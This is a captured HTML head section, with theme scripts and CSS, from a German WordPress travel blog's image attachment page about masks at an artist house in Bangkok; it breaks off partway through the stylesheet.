

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/olympus-digital-camera-45/
body_size: 17857
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="de-DE"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de-DE"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Artist House Masken - Bangkok von Insidern</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bangkok-von-insidern.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artist House Masken - Bangkok von Insidern" />
	<meta property="og:description" content="Masken im Artist House Baan Silapan Bangkok" />
	<meta property="og:url" content="https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg" />
	<meta property="og:site_name" content="Bangkok von Insidern" />
	<meta property="article:publisher" content="https://www.facebook.com/bangkokvoninsidern" />
	<meta property="article:modified_time" content="2017-06-29T20:07:35+00:00" />
	<meta property="og:image" content="https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="1106" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://bangkok-von-insidern.de/#website","url":"http://bangkok-von-insidern.de/","name":"Bangkok von Insidern","description":"Das Forum für Bangkok","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://bangkok-von-insidern.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg","url":"https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg","name":"Artist House Masken - Bangkok von Insidern","isPartOf":{"@id":"http://bangkok-von-insidern.de/#website"},"datePublished":"2017-06-29T20:05:54+00:00","dateModified":"2017-06-29T20:07:35+00:00","breadcrumb":{"@id":"https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://bangkok-von-insidern.de/wp-content/uploads/2017/06/Artist-House-Masken.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://bangkok-von-insidern.de/"},{"@type":"ListItem","position":2,"name":"Bangkok und moderne Kunst","item":"https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/"},{"@type":"ListItem","position":3,"name":"Artist House Masken"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bangkok von Insidern &raquo; Feed" href="https://bangkok-von-insidern.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bangkok von Insidern &raquo; Kommentar-Feed" href="https://bangkok-von-insidern.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bangkok von Insidern &raquo; Artist House Masken Kommentar-Feed" href="https://bangkok-von-insidern.de/bangkok-und-moderne-kunst/olympus-digital-camera-45/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bangkok-von-insidern.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkok-von-insidern.de%2Fbangkok-und-moderne-kunst%2Folympus-digital-camera-45%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bangkok-von-insidern.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkok-von-insidern.de%2Fbangkok-und-moderne-kunst%2Folympus-digital-camera-45%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7CVolkhov%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://bangkok-von-insidern.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bangkok-von-insidern.de/wp-content/themes/Newsmag/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://bangkok-von-insidern.de/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bangkok-von-insidern.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bangkok-von-insidern.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=9051206d0908def74825384f6e829588' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bangkok-von-insidern.de/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.2.1' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Teilen",
	Save: "Speichern",
	Subscribe: "Abonnieren",
	Email: "E-Mail",
	Bookmark: "Lesezeichen",
	ShowAll: "Alle anzeigen",
	ShowLess: "Weniger anzeigen",
	FindServices: "Dienst(e) suchen",
	FindAnyServiceToAddTo: "Um weitere Dienste ergänzen",
	PoweredBy: "Powered by",
	ShareViaEmail: "Teilen via E-Mail",
	SubscribeViaEmail: "Via E-Mail abonnieren",
	BookmarkInYourBrowser: "Lesezeichen in deinem Browser",
	BookmarkInstructions: "Drücke Ctrl+D oder \u2318+D um diese Seite bei den Lesenzeichen zu speichern.",
	AddToYourFavorites: "Zu deinen Favoriten hinzufügen",
	SendFromWebOrProgram: "Senden von jeder E-Mail Adresse oder E-Mail-Programm",
	EmailProgram: "E-Mail-Programm",
	More: "Mehr&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://bangkok-von-insidern.de/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.9" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://bangkok-von-insidern.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.9" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://bangkok-von-insidern.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bangkok-von-insidern.de/wp-json/wp/v2/media/1014" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bangkok-von-insidern.de\/wp-admin\/","wpRestNonce":"079a3410e0","wpRestUrl":"https:\/\/bangkok-von-insidern.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bangkok-von-insidern.de\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2.1";
var td_get_template_directory_uri="https:\/\/bangkok-von-insidern.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f26367";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="7abcfa76c9";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f26367;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f26367;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f26367;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f26367;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f26367 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f26367;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f26367 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #222222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #494949;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #111111;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Vollkorn;
	font-size:18px;
	line-height:53px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Vollkorn;
	font-size:16px;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Volkhov;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Vollkorn;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	text-transform:none;
	
    }   
     
    .td_block_trending_now .entry-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Volkhov;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Vollkorn;
	font-size:34px;
	line-height:40px;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Vollkorn;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Vollkorn;
	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Vollkorn;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-weight:normal;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-weight:normal;
	
    }








	
    .td-post-template-default header .entry-title {
        font-family:Vollkorn;
	font-size:34px;
	line-height:40px;
	font-weight:normal;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Vollkorn;
	font-weight:normal;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:23px;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Vollkorn;
	font-weight:normal;
	
    }
    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
